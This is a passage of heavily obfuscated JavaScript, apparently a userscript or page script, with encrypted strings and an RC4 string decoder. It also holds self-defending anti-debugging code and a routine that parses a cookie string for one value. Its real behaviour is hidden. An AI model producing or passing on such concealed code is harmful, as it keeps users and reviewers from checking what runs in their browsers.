,0x2820,0x248c)+_0x55b049(0x12a0,0x14e4,0x25a8,'^LqO',0x3c55)+_0x58e59e('#VkK',0x14c7,0x1e43,0xb8f,0x1f9e)+_0x2b2e24(0x1f8e,'Ske1',0x1491,0x2121,0x2542)+_0x3bfe71(0x7b3,0x26fc,'DufB',0x16fe,0x197c)+_0x591a38('Bp1M',-0xc2d,-0x4fd,-0x97,0x14cf)+_0x3bfe71(0x1049,0x2763,'Qt#^',0x14db,0x1ce3)+_0x2b2e24(0x11a6,'Xsop',0x2089,0xa4f,0x25b4)+_0x2b2e24(-0xd32,'VTwM',0x6ca,-0x847,0xb8d)+_0x55b049(0x4211,0x275c,0x2f16,'e9hj',0x1836)+_0x58e59e('ovSf',0x2cb4,0x2ee8,0x34e7,0x1d64)+_0x55b049(0x3856,0x36b6,0x26bf,'aCMm',0x3163)+_0x55b049(0x38a5,0x36fe,0x2b20,'pypN',0x1843),'NfjRa':function(_0x4e31d8,_0xe9df04){return _0x4e31d8(_0xe9df04);},'UFUls':_0x55b049(0x36f4,0x470f,0x2f93,'yxCh',0x2707)+_0x3bfe71(-0x1036,-0xcac,'2tg#',0x646,0xd83)+_0x2b2e24(0x141,'Xsop',0x85c,0x8cc,-0xbaa)};function _0x591a38(_0x943988,_0x1af6b3,_0x374dca,_0x3b7e21,_0x158adf){return _0x2470d1(_0x943988-0x90,_0x1af6b3-0xeb,_0x3b7e21-0xa0,_0x943988,_0x158adf-0x116);}var [_0x1b38b1,_0x1a8171]=_0x3c7f67[_0x2b2e24(0x1513,'XL)$',0x1200,0x92b,0x26d9)](tagStyled,[{'data':_0x3c7f67[_0x591a38('6vtP',0x400d,0x1bf2,0x28c2,0x2465)]}]);function _0x3bfe71(_0x21829c,_0x1c8db2,_0x28385d,_0x4b4a96,_0x4ad701){return _0x71caa1(_0x21829c-0x16e,_0x1c8db2-0x2e,_0x4b4a96- -0x397,_0x28385d,_0x4ad701-0x62);}_0x1b38b1['id']=_0x188339,_0x1b38b1[_0x2b2e24(0x2778,'Xsop',0x12a9,0x173e,0x4f4)+_0x2b2e24(0x122f,'Xsop',0x12af,0x2061,0x676)]=_0x3c7f67[_0x591a38('@i#A',0x142a,0x2418,0x1a6a,0xc3c)](trashText,defTrans[_0x3c7f67[_0x55b049(0x2fd5,0x34fc,0x1e34,'pypN',0x2e0d)]]);function _0x2b2e24(_0x27b4f4,_0x29028a,_0x1fa181,_0xc7abe5,_0x4ed658){return _0x71caa1(_0x27b4f4-0x56,_0x29028a-0x169,_0x1fa181-0x19,_0x29028a,_0x4ed658-0xe1);}function _0x58e59e(_0x4cecef,_0x45b83c,_0x16a985,_0x2f6c22,_0x335f84){return _0xabb78d(_0x4cecef,_0x45b83c-0xbc,_0x16a985- -0x15e,_0x2f6c22-0x21,_0x335f84-0x81);}function _0x55b049(_0x297eb2,_0x2bfcc1,_0x1c15f3,_0xbe31e,_0x3a0cf6){return _0x29ccd5(_0x297eb2-0x163,_0x1c15f3- -0x1d,_0x1c15f3-0xa9,_0xbe31e,_0x3a0cf6-0x2d);}return _0x1b38b1;}function _0x8d64(_0x483959,_0x36de67){var _0x457b02=_0x368c();return _0x8d64=function(_0x58e940,_0x2c1842){_0x58e940=_0x58e940-(-0xf7*0x16+-0x1d7c+0x348b);var _0x3c432a=_0x457b02[_0x58e940];if(_0x8d64['pkXgBJ']===undefined){var _0x264779=function(_0x415672){var _0x229a45='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cd7db='',_0x1d7bd7='',_0x99e6b2=_0x4cd7db+_0x264779;for(var _0x5c9ed9=-0x96f+-0x2e8+0xc57,_0x2a0416,_0x2bdff5,_0x5db11d=-0x1d93+-0x88d*-0x2+0xc79;_0x2bdff5=_0x415672['charAt'](_0x5db11d++);~_0x2bdff5&&(_0x2a0416=_0x5c9ed9%(0x7cf*-0x4+0x3e3*-0x7+0x3a75)?_0x2a0416*(-0x2d9+-0x1594+0x1*0x18ad)+_0x2bdff5:_0x2bdff5,_0x5c9ed9++%(0x1605+-0x38c*0xb+0x14f*0xd))?_0x4cd7db+=_0x99e6b2['charCodeAt'](_0x5db11d+(-0xed*-0x25+-0x69*-0x2c+-0x3443))-(-0x1556*-0x1+0xdac+0x2*-0x117c)!==0x113*-0xd+0x270d*-0x1+-0xc*-0x46b?String['fromCharCode'](-0x16ca*-0x1+-0x50*-0x27+-0x21fb&_0x2a0416>>(-(0x102e+-0x1*0xc3d+-0x3ef)*_0x5c9ed9&0x42*-0x1b+0x1cc9+-0x15cd)):_0x5c9ed9:0x164*-0x13+-0x32+0x1a9e){_0x2bdff5=_0x229a45['indexOf'](_0x2bdff5);}for(var _0x3f22be=0x7f3+0x555+-0x22*0x64,_0x26f90d=_0x4cd7db['length'];_0x3f22be<_0x26f90d;_0x3f22be++){_0x1d7bd7+='%'+('00'+_0x4cd7db['charCodeAt'](_0x3f22be)['toString'](0x1*-0x69a+0x1592+-0xee8))['slice'](-(0x1*-0x787+-0x1bbb+0x2344));}return decodeURIComponent(_0x1d7bd7);};var _0x20d12f=function(_0x5c6bf9,_0x84b5de){var _0x140106=[],_0x21d4c9=0x3*0x5b7+0x153f+-0x2664,_0x36c755,_0x1d2ede='';_0x5c6bf9=_0x264779(_0x5c6bf9);var _0x20221b;for(_0x20221b=-0x198a+0x7*0x478+-0x6*0xf5;_0x20221b<-0x21*0x107+-0x37*-0x37+0x1716;_0x20221b++){_0x140106[_0x20221b]=_0x20221b;}for(_0x20221b=-0x1319*-0x1+0x254e+-0x3867*0x1;_0x20221b<0xd7+-0x1ced+-0x33*-0x92;_0x20221b++){_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b]+_0x84b5de['charCodeAt'](_0x20221b%_0x84b5de['length']))%(0x368*0x9+0xd*0x79+0xf*-0x263),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755;}_0x20221b=-0x35c+-0x11*-0x161+0x1415*-0x1,_0x21d4c9=0x569*0x3+-0x256*0xe+0x1079;for(var _0xfb1712=-0x457+-0xeee+0x1345;_0xfb1712<_0x5c6bf9['length'];_0xfb1712++){_0x20221b=(_0x20221b+(-0x1c51*0x1+0x202d+-0x3db))%(-0xdc3+0x455*0x9+0xe*-0x1bb),_0x21d4c9=(_0x21d4c9+_0x140106[_0x20221b])%(0x21ea+0x79*0x2f+0x503*-0xb),_0x36c755=_0x140106[_0x20221b],_0x140106[_0x20221b]=_0x140106[_0x21d4c9],_0x140106[_0x21d4c9]=_0x36c755,_0x1d2ede+=String['fromCharCode'](_0x5c6bf9['charCodeAt'](_0xfb1712)^_0x140106[(_0x140106[_0x20221b]+_0x140106[_0x21d4c9])%(0x149*0x13+0x12af+0x22*-0x13d)]);}return _0x1d2ede;};_0x8d64['ZETPps']=_0x20d12f,_0x483959=arguments,_0x8d64['pkXgBJ']=!![];}var _0x43aac0=_0x457b02[-0x1*-0x2692+0x8cf+-0x27*0x137],_0x4f40f7=_0x58e940+_0x43aac0,_0x4c96e5=_0x483959[_0x4f40f7];if(!_0x4c96e5){if(_0x8d64['XgDnpx']===undefined){var _0xf597e3=function(_0x319c6){this['WvfbLC']=_0x319c6,this['wnSnqw']=[-0x1*0x5bf+-0x272*-0x1+-0x12*-0x2f,-0xa6d*-0x1+-0x1516+-0x1*-0xaa9,-0x583*-0x2+0x1425+-0x1f2b],this['ipPzCz']=function(){return'newState';},this['iMbstx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wsRJZM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xf597e3['prototype']['McrdSt']=function(){var _0x3d8a6e=new RegExp(this['iMbstx']+this['wsRJZM']),_0x2ab1a9=_0x3d8a6e['test'](this['ipPzCz']['toString']())?--this['wnSnqw'][-0x1000+0x92b+0x6d6]:--this['wnSnqw'][0x2264+0x1153+-0x33b7*0x1];return this['WYxxdc'](_0x2ab1a9);},_0xf597e3['prototype']['WYxxdc']=function(_0x20a71e){if(!Boolean(~_0x20a71e))return _0x20a71e;return this['AcKASb'](this['WvfbLC']);},_0xf597e3['prototype']['AcKASb']=function(_0x579d8d){for(var _0x2ca8bb=0x9e7+-0x243a*-0x1+-0x2e21,_0x4e463f=this['wnSnqw']['length'];_0x2ca8bb<_0x4e463f;_0x2ca8bb++){this['wnSnqw']['push'](Math['round'](Math['random']())),_0x4e463f=this['wnSnqw']['length'];}return _0x579d8d(this['wnSnqw'][-0x93+0x182*-0x5+0x81d]);},new _0xf597e3(_0x8d64)['McrdSt'](),_0x8d64['XgDnpx']=!![];}_0x3c432a=_0x8d64['ZETPps'](_0x3c432a,_0x2c1842),_0x483959[_0x4f40f7]=_0x3c432a;}else _0x3c432a=_0x4c96e5;return _0x3c432a;},_0x8d64(_0x483959,_0x36de67);}function _0x2c2476(_0x13cf00){function _0x5c6357(_0x17e25c,_0x13f7ef,_0x121d87,_0x4eb070,_0x21cbcf){return _0x29ccd5(_0x17e25c-0xb1,_0x17e25c- -0x23c,_0x121d87-0x91,_0x13f7ef,_0x21cbcf-0x162);}var _0x2ffe1e={'QsiIe':function(_0x215e8a,_0x269f10){return _0x215e8a(_0x269f10);},'LJTVA':function(_0x2381ac,_0x397cfd){return _0x2381ac===_0x397cfd;},'gzqpW':_0x981257(0x2440,'TVoX',0xa5e,0x15c5,0xb00),'aIInO':_0x981257(0x234e,'@i#A',0x2396,0x17fa,0x208e),'DZSOY':_0x5c6357(0x19cd,'DufB',0x16d3,0x158d,0x1379)+_0x11cf10(0x2b53,0x26f6,'yxCh',0x1d8a,0x3775)+'2','CoSZc':function(_0x57430b,_0x1e5e77){return _0x57430b(_0x1e5e77);},'CgxRp':_0x981257(0xf98,'QNp5',0x35ff,0x265a,0x17fb)+_0x9fdb10(0xc6f,-0x6c,'yxCh',0x616,-0x7c3)+_0x11cf10(0x2348,0x285a,'QNp5',0x1e77,0xf37)+_0x11cf10(0x291f,0x18a1,'XL)$',0x13b2,0x2c9d)+_0x981257(0x101f,'pypN',0x14a7,0x2724,0x3d29)+_0x11cf10(0x2ecd,0x271f,'JMx]',0x1d11,0x2ea6)+_0x11cf10(0x1a28,0x12af,'nu)6',0x1ed0,0x2279)+_0x5b7c58('QNp5',0x29a6,0x3a71,0x2ae6,0x1c70)+_0x11cf10(0x7e1,0x13ca,'pypN',0x1596,0x1e3)+_0x11cf10(0x27ff,0x1ae2,'ovSf',0x2886,0x2cba)+_0x981257(0x377a,'CgKH',0x131e,0x1ffc,0x2ac9)+_0x981257(-0x76d,'pypN',0x1487,0x3d9,-0xfe6)+';','xZhGr':function(_0x4dda59,_0x40ce40){return _0x4dda59!==_0x40ce40;},'scVWq':_0x5c6357(0x243a,'yxCh',0x338b,0x192b,0x1151),'TcPaM':function(_0x112d30,_0x4c6721){return _0x112d30(_0x4c6721);},'jVTFw':_0x11cf10(0xe80,-0x73f,'Bp1M',-0x413,0x5c1),'bnAqU':_0x981257(-0x482,'aPiG',-0x876,0xc6b,0x69d),'zkujd':_0x981257(0x27cc,'5tDe',0x382a,0x2dd8,0x2eb9)+'g','GUaJI':_0x11cf10(0x3117,0x1d47,'5tDe',0x4731,0x4673),'lZTFz':_0x11cf10(0x2e69,0x348f,'Qt#^',0x2546,0x3d5a),'oQwaq':_0x981257(0x399,'@i#A',0x251e,0x15b1,0x662)+_0x9fdb10(0x29eb,0x2ca0,'gLCz',0x228e,0x4116)+_0x9fdb10(0x28b1,0x3b3e,'osXG',0x172f,0x3f25),'HbAAm':_0x11cf10(0x28b6,0x3f55,'vxCA',0x3c81,0x314c)+'er','hpcKT':_0x981257(0x1b1d,'sFvl',0xd17,0xbec,0x193d),'mLCGN':_0x9fdb10(0x2dc2,0x3755,'@VOx',0x2c11,0x3454),'EFfsJ':function(_0x314fb9,_0x2ccb42){return _0x314fb9!==_0x2ccb42;},'xiaze':function(_0x50f05e,_0x349363){return _0x50f05e+_0x349363;},'Vweua':function(_0x1a68d0,_0x1b6160){return _0x1a68d0/_0x1b6160;},'rBbnr':_0x5c6357(0x1344,'!Yts',0x725,0x111e,0x247e)+'h','aDuHD':function(_0x5d8ed3,_0x373177){return _0x5d8ed3===_0x373177;},'pXegJ':function(_0x261ec4,_0x224e67){return _0x261ec4%_0x224e67;},'MXRQw':_0x981257(0x36df,'nu)6',0x370f,0x22cb,0x2a47),'dpfhA':_0x5b7c58('KF1#',0x2670,0xb2d,0x19a1,0x2915),'YgCCc':function(_0xf738a4,_0x3c46e0){return _0xf738a4+_0x3c46e0;},'UXGJh':_0x981257(0x1bbc,'TVoX',0x1dc5,0x1ee4,0x241f),'dSfsa':_0x5c6357(0x2744,'Ske1',0x2086,0x191a,0x2884),'Jhaxm':_0x5c6357(0x619,'#VkK',0x12d8,0x50f,0x885)+'n','xBBrT':function(_0x18ea38,_0x28169b){return _0x18ea38===_0x28169b;},'djCIE':_0x5b7c58('@VOx',0x1d02,0x2769,0x1f98,0x177d),'Gpiws':function(_0x1a5ed5,_0x8bc1d7){return _0x1a5ed5+_0x8bc1d7;},'jngpZ':_0x11cf10(0x3e1,0xbf8,'Xsop',0x13f9,0xb47)+_0x5b7c58('mK)l',0x1d9a,0x20a9,0x2ece,0x2b14)+'t','UYPZI':_0x981257(0x1800,'wIR0',0x25be,0x1e78,0x76e)+_0x5b7c58('e9hj',0x1577,0x2027,0x171e,0x11df)+_0x5c6357(0x2ba6,'wIR0',0x3786,0x186e,0x2535)+_0x5c6357(0x1de8,'vxCA',0x796,0x2ced,0x3171)+_0x981257(0x18a,'EKtE',-0xb84,0x58b,-0x1c)+_0x9fdb10(0x25be,0x1cbf,'Xsop',0x32f0,0x2422)+_0x9fdb10(0x4e0,0xfcf,'osXG',-0x106a,-0x1016)+_0x981257(-0xc85,'osXG',0xd88,0x8c6,-0xa09)+_0x9fdb10(0x268c,0x2916,'mK)l',0x2315,0x3579)+_0x9fdb10(0xc0f,0x7aa,'yxCh',-0x44e,0x526)+_0x11cf10(0x886,0x104,'XL)$',-0x571,-0x839)+_0x9fdb10(0x2ef4,0x1bb6,']DXx',0x39ec,0x3262)+_0x981257(0x22fc,'Bp1M',0x1cf,0x14a1,0x20ed)+_0x5c6357(0x1f34,'XL)$',0x135d,0x2bcf,0x2bae)+_0x981257(0x1788,'nu)6',0xeb7,0x8c2,-0x63c)+_0x11cf10(0x2c24,0x39f9,'e9hj',0x39d5,0x15e3)+_0x9fdb10(0x2c54,0x412e,'Ske1',0x437b,0x2ccb)+_0x981257(0x3308,'@VOx',0x17cf,0x2a4d,0x2063)+_0x9fdb10(0x4aa,0xb55,']DXx',-0xfda,0x57d)+_0x5b7c58('Xsop',-0xe07,-0x8f7,0x3f,-0x83c)+_0x5b7c58('yW26',0x89,0xf94,0xc5,-0x311)+_0x9fdb10(0x13cb,0x1781,'oGVS',0x33d,0x52f),'QtyLT':_0x5b7c58('wIR0',0x2575,0x1e25,0xdfb,-0x369)+_0x5c6357(0x19c7,'EKtE',0xb6e,0x251b,0x2afa)+_0x5c6357(0x246e,'Ske1',0x3135,0x22f7,0x2930)+_0x5b7c58('Qt#^',0x244e,0x20a4,0x1e86,0xaf1)+_0x981257(0x4d4,'ZIet',-0x320,0x845,0x14de)+_0x11cf10(0x290b,0x22d0,'@VOx',0x3cc8,0x1aea)+_0x5b7c58('q]Rn',0x72b,-0x1078,0x1da,-0x1df)+_0x5c6357(0x21a7,'XL)$',0xaf5,0x2f29,0xfc5)+_0x5c6357(0xeda,'aWYv',0x197d,0x1a78,0x1d0e)+_0x9fdb10(0x28d1,0x265e,'@i#A',0x377f,0x1220)+_0x5b7c58('yW26',0x20c2,0x36cb,0x2b48,0x3022)+_0x981257(0x124d,'JMx]',0x29c8,0x14ba,0x74)+_0x5b7c58('5[tP',0x28d,0xd28,0x1987,0xe90)+_0x5b7c58('VTwM',0x265d,0x3ed9,0x2cce,0x1e25)+_0x5c6357(0x18ab,'^LqO',0x12ac,0x8a4,0x1103)+_0x5c6357(0x1c36,'hFy]',0x2a94,0x24f2,0x15c2)+_0x5c6357(0x1567,'Y8E^',0x29d1,0x2943,0x7e9)+_0x11cf10(0x2a65,0x2e2b,'XL)$',0x1a45,0x3fc1)+_0x5c6357(0x1aeb,'wIR0',0x9ab,0x1b9f,0x27ae)+_0x5b7c58('nu)6',-0x14ec,0x11d8,0x9f,0xf)+_0x5b7c58('aCMm',-0xd96,-0x615,0x459,0x61c)+_0x5c6357(0xfb6,'wIR0',0x6e,0x1bf9,0xa9)+_0x5b7c58('Y8E^',0x1f57,0x1eee,0x1d08,0x32d8)+_0x11cf10(0xdbd,-0x2ca,'XL)$',0xa2,0x33f)+_0x9fdb10(0xadb,0xb6f,'#VkK',0x1aa6,-0x2eb)+_0x9fdb10(0x19fb,0x194c,'oGVS',0x2393,0x1314)+_0x11cf10(0x2c48,0x177f,'TVoX',0x2701,0x220b)+_0x9fdb10(0x1673,0x2426,'mK)l',0x22c2,0x321)+_0x9fdb10(0x1582,0xc94,'nu)6',0x249e,0x2bb4)+_0x9fdb10(0x1d65,0x2936,'aPiG',0x30a1,0x110d),'GZgyI':_0x11cf10(0x1618,0x136f,'aCMm',0x233c,0x217d)+_0x5c6357(0x1db6,'wIR0',0x272c,0xce1,0xbe9)+_0x5c6357(0x2720,'KF1#',0x22d8,0x10a5,0x3361)+_0x5b7c58('EKtE',-0x2b8,-0x21a,0x9ba,0x67)+_0x5c6357(0x2999,'aWYv',0x2f33,0x33e4,0x327a),'DEVbd':_0x5c6357(0x2898,'xDs@',0x3241,0x31de,0x27ad)+_0x981257(0x1bf4,'5[tP',0x1333,0x1d82,0x932)+'b','tCtQQ':_0x5b7c58('$DHH',0x1cac,0x136d,0x287b,0x1ef6),'ysHCh':_0x5b7c58('Xsop',0x16d4,0xa01,0xb15,-0x37b)+_0x5b7c58('&W06',0x1546,0xbdf,0x606,-0x1056)+_0x981257(0x14ab,'^LqO',0x18e5,0x2704,0x10f6),'aynMk':function(_0x414d84,_0x3eaf41){return _0x414d84+_0x3eaf41;},'KpwHW':_0x5c6357(0x1035,'mK)l',0x226c,0x7da,0x1413)+_0x5b7c58('EKtE',0x13e8,0x2d8e,0x1fed,0x2c38)+_0x11cf10(0x280a,0x2bbb,'CgKH',0x14aa,0x3e84)+_0x981257(0x4eb,'Y8E^',0x24b0,0x16ad,0x133)+_0x11cf10(0x1371,0x2b6,'KF1#',0x24f,0x23d2)+_0x9fdb10(0x1f35,0x20e5,'DufB',0x1e25,0x2fd8)+_0x981257(0x2173,'@VOx',0x1069,0x1855,0x238d)+_0x5c6357(0x2fc6,'3W8&',0x4291,0x3746,0x237a)+_0x981257(-0x576,'vxCA',0x22ed,0xd67,-0x303)+_0x11cf10(0xa91,0xffa,'QNp5',0x4fa,0xb7a)+_0x11cf10(0x17cb,0x475,'&W06',0x16a6,0x2b2e)+_0x5b7c58('ZIet',0x1748,0x2b58,0x258e,0x1b96)+_0x9fdb10(0x2271,0x2243,']DXx',0x23da,0x2b6f)+_0x9fdb10(0x2378,0x2c90,'@VOx',0x2582,0x1705)+_0x9fdb10(0x15bf,0x1257,'QNp5',0x115b,0x281f)+_0x5b7c58('!Yts',0xfc7,0x80f,0x14b1,-0x260)+_0x9fdb10(0x12f7,0x26b5,']DXx',0x206b,0x1443)+_0x981257(0x31ca,'&W06',0x213a,0x272f,0x1292)+_0x981257(0x368d,'5tDe',0x2887,0x22d1,0x1f4c),'XaViN':function(_0x14424c,_0x487fad){return _0x14424c(_0x487fad);},'AzSro':_0x9fdb10(0x2056,0x34de,'XL)$',0x282e,0x242f)+'cy','eHLFb':_0x9fdb10(0x1b67,0x1d47,'&W06',0x2863,0x282b)+_0x11cf10(0xcf5,0x10c6,'aWYv',-0x18,0x56a)+_0x981257(0x4105,'gLCz',0x2ba0,0x2d09,0x2a69)+_0x11cf10(0x1315,0x7c3,'yW26',0xe3a,0xbc6)+_0x9fdb10(0x2946,0x293e,'tdNd',0x3f27,0x22ac)+_0x5b7c58('yW26',0xe16,0x31c7,0x1f40,0xc27)+_0x5c6357(0x1b6d,'mK)l',0x274f,0xf4e,0x1dae)+_0x11cf10(0x881,0x1145,'TBtv',0xd11,0x1baa)+_0x5b7c58('ZIet',0x139a,0x2165,0x1a71,0xee1)+_0x981257(0x3444,'#VkK',0x1def,0x23dc,0x2d72)+_0x5c6357(0x3015,'^LqO',0x1a39,0x3648,0x24ae)+_0x5b7c58('g[iY',0x2019,0x25e6,0x2344,0x11b9)+_0x9fdb10(0xa6c,0x102f,'QNp5',-0xc3d,0x111d)+_0x981257(0x39b,'TBtv',0x193f,0x13a4,0x39c)+_0x5b7c58('e9hj',0x3884,0x39c6,0x2919,0x1849)+_0x5c6357(0x2b20,'q]Rn',0x2048,0x1cc2,0x3d95)+_0x981257(0x13cb,'#VkK',0x52e,0x72a,-0x963)+_0x9fdb10(0x24ed,0x1cfc,'g[iY',0xda0,0x2ae2)+_0x981257(0x3331,'ovSf',0x251e,0x1c15,0x79f)+_0x5c6357(0x2cbd,'pypN',0x42fa,0x3e7e,0x3745)+_0x11cf10(0x31c1,0x2b95,'Bp1M',0x2323,0x3ce8)+_0x5c6357(0x99e,'2tg#',0xdc9,0x4f2,0x10e7)+_0x5c6357(0x2f7a,'3W8&',0x361f,0x276c,0x2815)+_0x9fdb10(0xd33,0xfad,'Xsop',-0x153,0x2020),'ZbNCy':_0x5b7c58('gLCz',0x236e,0x8d4,0x1dad,0x27ac),'dbfTp':_0x5b7c58('JMx]',0x19d1,0x123f,0x2a7,-0x998),'zmmaT':_0x9fdb10(0x22d1,0x196b,'aWYv',0x174e,0x2b10)+_0x11cf10(0x2d50,0x1ea5,'wIR0',0x3cdc,0x3b5d),'Ugjzc':_0x9fdb10(0x1771,0x1073,'nu)6',0xe0a,0x2254)+_0x9fdb10(0x1d0d,0x8f1,'Ske1',0xbc1,0x1637),'CVXkv':function(_0x369ed7,_0x21ce6c){return _0x369ed7!=_0x21ce6c;},'qOoFQ':_0x5b7c58('e9hj',0xbd6,0x277f,0x1140,0x2387)+_0x9fdb10(0x2ea6,0x2b96,'DufB',0x307c,0x2662),'njGIs':_0x5c6357(0xf52,'#VkK',0x1f7d,0x9e8,0x2001),'eAKCw':function(_0x458dbf){return _0x458dbf();},'GmDrd':_0x981257(0x18ed,'aWYv',-0x4ee,0xf2c,0x1c68),'owXtU':_0x5b7c58('yW26',0x1e50,0xe67,0x8c8,0x529),'yCYLx':_0x5b7c58('aPiG',0xf7f,0x2f47,0x1e37,0x1018),'IScYh':_0x981257(-0xf29,']DXx',-0xa01,0x21f,-0x133b),'CKuRk':function(_0x3c05a0,_0x5ceb3c){return _0x3c05a0!==_0x5ceb3c;},'qNslW':_0x981257(0xda7,'aWYv',0x1d1d,0x139a,0x41)};function _0x981257(_0x56a693,_0x33fadb,_0x2a044a,_0x3f1142,_0x13fa1c){return _0xabb78d(_0x33fadb,_0x33fadb-0x158,_0x3f1142- -0x17e,_0x3f1142-0x185,_0x13fa1c-0x39);}function _0x11cf10(_0x1088c9,_0x18cf32,_0x9779aa,_0x645901,_0x4968ed){return _0xc02652(_0x1088c9-0x144,_0x9779aa,_0x9779aa-0xd7,_0x645901-0x66,_0x1088c9-0x48b);}function _0x5b7c58(_0x4511e8,_0x3da0ec,_0x56ab08,_0x576b78,_0x28b61f){return _0x29ccd5(_0x4511e8-0xb5,_0x576b78- -0x4f9,_0x56ab08-0x142,_0x4511e8,_0x28b61f-0x17a);}function _0x9fdb10(_0x1cec9c,_0x34a5c6,_0x2e654a,_0x21186b,_0x5c4554){return _0x2470d1(_0x1cec9c-0x82,_0x34a5c6-0x3b,_0x1cec9c-0x443,_0x2e654a,_0x5c4554-0xd7);}function _0x774ffa(_0x4cf6a0){function _0xbb1acc(_0x42542e,_0x33460b,_0x483701,_0x153207,_0x3f85ac){return _0x11cf10(_0x483701- -0x596,_0x33460b-0x1d2,_0x42542e,_0x153207-0x5,_0x3f85ac-0x154);}function _0x149fc0(_0x5a007b,_0x26f463,_0x366b80,_0x3f9fdd,_0x13aa54){return _0x981257(_0x5a007b-0xc7,_0x3f9fdd,_0x366b80-0x1e0,_0x13aa54-0x147,_0x13aa54-0xed);}function _0x35ccfd(_0x8a6090,_0x1840b1,_0x42adda,_0x2f9ccc,_0x393c38){return _0x981257(_0x8a6090-0x1c3,_0x1840b1,_0x42adda-0x19c,_0x42adda-0x434,_0x393c38-0x139);}function _0x35ffad(_0x23d24d,_0x51a995,_0x17f80e,_0x5a13bd,_0x77dc7e){return _0x981257(_0x23d24d-0x96,_0x77dc7e,_0x17f80e-0xe1,_0x17f80e-0x40b,_0x77dc7e-0x67);}function _0x3212b9(_0x5107f6,_0x70ba8,_0xf6475a,_0x22cc54,_0x545f95){return _0x9fdb10(_0x545f95-0x24d,_0x70ba8-0x1ef,_0x5107f6,_0x22cc54-0x13a,_0x545f95-0x139);}var _0x4854c0={'JBvOi':function(_0x1ad875,_0x2bc4e3){function _0x12984b(_0x45dba3,_0xe4170f,_0x59ba15,_0x3dfcc1,_0x49ca4a){return _0x8d64(_0x49ca4a-0x2b4,_0x3dfcc1);}return _0x2ffe1e[_0x12984b(0x230,0xf9b,-0xa6e,'TBtv',0xb14)](_0x1ad875,_0x2bc4e3);},'IeTLe':function(_0x3847e4,_0x382780){function _0x27535c(_0x2b8e7a,_0x1a6691,_0x469a07,_0x2f5c39,_0x190ef9){return _0x8d64(_0x1a6691-0x79,_0x469a07);}return _0x2ffe1e[_0x27535c(0xfe4,0x1bb7,'DufB',0x2c7d,0x2cc6)](_0x3847e4,_0x382780);},'WDoNU':_0x2ffe1e[_0xbb1acc('!Yts',0x2aa5,0x13f0,0x2afb,0x14ad)],'fcxFz':function(_0x1be575,_0x249a09){function _0x251c95(_0x372c08,_0x56f1d2,_0x266107,_0xb40940,_0x586ca1){return _0xbb1acc(_0xb40940,_0x56f1d2-0xc0,_0x586ca1-0x466,_0xb40940-0x5b,_0x586ca1-0x2b);}return _0x2ffe1e[_0x251c95(-0x68,-0x1107,0x173,']DXx',0x5ce)](_0x1be575,_0x249a09);},'xaFsh':_0x2ffe1e[_0xbb1acc('XL)$',0x1b31,0x1515,0x24d4,0xe87)],'MDTsU':function(_0x8955f0,_0x9a1a30){function _0x312684(_0x159ed9,_0x55fe54,_0xc16afd,_0x451c1c,_0x49ccc3){return _0x3212b9(_0xc16afd,_0x55fe54-0x90,_0xc16afd-0x5b,_0x451c1c-0x6b,_0x159ed9- -0x54e);}return _0x2ffe1e[_0x312684(0x2218,0x36c3,'xDs@',0x33ae,0x1c16)](_0x8955f0,_0x9a1a30);}};if(_0x2ffe1e[_0x35ffad(0xec1,-0xa22,0x541,0x186a,'5[tP')](_0x2ffe1e[_0x149fc0(-0x3cc,0x498,-0x110e,'aWYv',0x54a)],_0x2ffe1e[_0x35ccfd(-0x9b6,'hFy]',0x9ae,0x114c,0x593)])){if(_0x2ffe1e[_0xbb1acc('xDs@',-0x5ac,0x471,-0x11c1,0x1059)](typeof _0x4cf6a0,_0x2ffe1e[_0x35ffad(0x31ec,0x297a,0x2c14,0x27ef,'3W8&')])){if(_0x2ffe1e[_0x3212b9('oGVS',0x65d,0x1e47,0x2ac,0x9e6)](_0x2ffe1e[_0x35ffad(0x32d,-0x2c1,0x74a,0xe4d,'yW26')],_0x2ffe1e[_0x35ffad(0x19bb,0x2cea,0x16e6,0xf08,'yxCh')]))return function(_0x287a36){}[_0xbb1acc('e9hj',0x347a,0x25c9,0x2bf4,0x293b)+_0x149fc0(0x16cc,-0xa08,0x92b,'!Yts',0x70e)+'r'](_0x2ffe1e[_0x35ffad(0x211e,0x6da,0x1ae5,0xc06,'gLCz')])[_0x35ffad(0x2e60,0x1b0b,0x2f96,0x3a6c,'aWYv')](_0x2ffe1e[_0x3212b9('3W8&',0xfc5,0x162f,0x3899,0x2533)]);else{var _0x467d5f=_0x7f9dd3[_0x149fc0(0x30eb,0x2526,0x13c4,'ovSf',0x2a5f)+'e'][_0x3212b9('nu)6',0x2edf,0x4692,0x1b1e,0x3021)](';\x20');for(var _0x10f50c of _0x467d5f){var [_0x58983c,_0x564e77]=_0x10f50c[_0x3212b9('gLCz',0x893,0x1ed2,0x2e79,0x1b6f)]('=');if(_0x4854c0[_0x35ffad(0x3205,0x2766,0x1cbc,0x7ff,'TBtv')](_0x58983c,_0x46f4d9))return _0x564e77;}return![];}}else{if(_0x2ffe1e[_0x149fc0(0x4032,0x3454,0x459a,'!Yts',0x2ff1)](_0x2ffe1e[_0xbb1acc('yW26',0x1919,0x1d22,0x276d,0x1d45)],_0x2ffe1e[_0x35ccfd(-0x3a5,'xDs@',0xfbf,0x664,0x11bd)])){if(_0x25cdbe){var _0xa1911e=_0x3a706f[_0x3212b9('ovSf',0x2d13,0xfa3,0x339c,0x1ca0)](_0x4f1428,arguments);return 